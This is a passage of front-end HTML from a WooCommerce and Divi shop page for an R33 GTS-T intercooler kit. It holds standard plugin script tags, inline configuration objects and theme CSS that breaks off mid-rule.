<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41769254473" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0" id="woo-role-pricing-frontend-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"7f1369c9fd","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"ae72f4c5ef","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"e431d5a530","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"4776","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"AUD","total_price":0,"currency_minor_unit":2}},"product":{"id":4776,"name":"R33 GTS-T Pro Series Intercooler kit + Intake Plenum","categories":[{"name":"Intercooler Kits"},{"name":"Nissan Intercooler Kits"}],"prices":{"price":327500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4776"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.4" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.4" id="et-builder-modules-script-sticky-js"></script>
<style id="et-builder-module-design-tb-52298-tb-52304-tb-52300-4776-cached-inline-styles">.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:3px;padding-bottom:3px}.et_pb_row_0_tb_header.et_pb_row{padding-bottom:4px!important;padding-bottom:4px}.et_pb_image_0_tb_header{margin-top:5%!important;margin-bottom:5%!important;width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_0_tb_header .et_pb_image_wrap,.et_pb_image_0_tb_header img{width:100%}.et_pb_image_0_tb_header .et_pb_image_wrap{display:block}.et_pb_code_0_tb_header{margin-top:10px!important}.et_pb_row_1_tb_header{background-color:#3480c3;z-index:500!important;position:static!important;top:0px;right:auto;bottom:auto;left:0px;transform:translateX(6px) translateY(6px);z-index:1!important}.et_pb_row_1_tb_header.et_pb_row{padding-top:9px!important;padding-bottom:9px!important;margin-bottom:-24px!important;padding-top:9px;padding-bottom:9px}.et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif;font-style:italic;text-transform:uppercase;color:#ffffff!important}.et_pb_menu_0_tb_header{padding-right:10px;padding-left:10px}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#ffffff}.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu a,.et_pb_menu_0_tb_header.et_pb_menu .nav li ul.sub-menu li.current-menu-item a,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu a{color:#ffffff!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#ffffff}.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button,.et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#2ea3f2}div.et_pb_section.et_pb_section_2_tb_header{background-image:linear-gradient(180deg,rgba(0,0,0,0.75) 0%,rgba(0,0,0,0.75) 100%),url(https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/store-parallax2.jpg)!important}.et_pb_section_2_tb_header{z-index:-137;position:relative}.et_pb_section_2_tb_header.et_pb_section{background-color:#efefef!important}.et_pb_row_2_tb_header{height:50px;max-height:none}.et_pb_row_2_tb_header.et_pb_row{padding-top:45px!important;padding-bottom:60px!important;padding-top:45px;padding-bottom:60px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-weight:700;font-style:italic;text-transform:uppercase;font-size:30px;color:#ffffff!important;text-align:left}@media only screen and (max-width:980px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-bottom:-30px!important;padding-top:0px!important;padding-bottom:0px!important}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(20px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:25px;letter-spacing:0px}}@media only screen and (max-width:767px){.et_pb_section_0_tb_header.et_pb_section,.et_pb_section_1_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0_tb_header.et_pb_row{padding-top:0px!important;padding-bottom:4px!important;padding-top:0px!important;padding-bottom:4px!important}.et_pb_row_0_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_0_tb_header.et_pb_row{width:95%}.et_pb_image_0_tb_header{margin-top:2%!important;margin-bottom:0%!important}.et_pb_row_1_tb_header.et_pb_row{margin-bottom:0px!important}.et_pb_row_1_tb_header,body #page-container .et-db #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_1_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container .et_pb_row_1_tb_header.et_pb_row{width:89%}.et_pb_row_1_tb_header{transform:translateX(6px) translateY(30px)}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#3480c3!important}.et_pb_row_2_tb_header{max-height:50px}.et_pb_post_title_0_tb_header .et_pb_title_container h1.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h2.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h3.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h4.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h5.entry-title,.et_pb_post_title_0_tb_header .et_pb_title_container h6.entry-title{font-size:19px;letter-spacing:0px}}.et_pb_section_0_tb_body.et_pb_section{padding-top:17px;padding-bottom:0px;background-color:#f7f7f7!important}.et_pb_row_0_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:3px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:3px;padding-bottom:3px}.et_pb_wc_breadcrumb_0_tb_body,.et_pb_wc_breadcrumb_0_tb_body .et_pb_module_inner,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb,.et_pb_wc_breadcrumb_0_tb_body .woocommerce-breadcrumb a,.et_pb_wc_meta_0_tb_body .product_meta,.et_pb_wc_meta_0_tb_body .product_meta a{color:#000000!important}.et_pb_row_1_tb_body.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_wc_cart_notice_0_tb_body .woocommerce-message,.et_pb_wc_cart_notice_0_tb_body .woocommerce-info,.et_pb_wc_cart_notice_0_tb_body .woocommerce-error{padding-top:15px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important;margin-top:0px!important;margin-right:0em!important;margin-bottom:0px!important;margin-left:0em!important}.et_pb_row_2_tb_body.et_pb_row{padding-top:3px!important;padding-bottom:11px!important;padding-top:3px;padding-bottom:11px}.et_pb_wc_images_0_tb_body .et_pb_module_inner span.onsale{font-style:italic!important;text-transform:uppercase!important}.et_pb_wc_images_0_tb_body{box-shadow:6px 6px 18px 0px rgba(0,0,0,0)}.et_pb_wc_images_0_tb_body ul.products li.product span.onsale,.et_pb_wc_related_products_0_tb_body ul.products li.product span.onsale{padding-top:6px!important;padding-right:18px!important;padding-bottom:6px!important;padding-left:18px!important;margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}.et_pb_wc_images_0_tb_body span.onsale,.et_pb_wc_related_products_0_tb_body span.onsale{background-color:#3480c3!important}.et_pb_wc_price_0_tb_body .price ins{font-style:italic!important;text-transform:uppercase!important;font-size:30px;color:#3480c3!important}.et_pb_wc_add_to_cart_0_tb_body label{font-weight:600}.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_categories).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline .sku_wrapper:after,.et_pb_wc_meta_0_tb_body:not(.et_pb_wc_no_tags).et_pb_wc_meta_layout_inline 